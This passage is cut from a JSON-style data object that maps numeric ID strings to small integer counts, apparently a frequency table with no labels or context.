:1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":8,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":2,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":1,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"10484":1,"1714":3,"19547":2,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":1,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":2,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":4,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":7,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":3,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":4,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":2,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":6,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":2,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":1,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":3,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":2,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":2,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":2,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":1,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":1,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1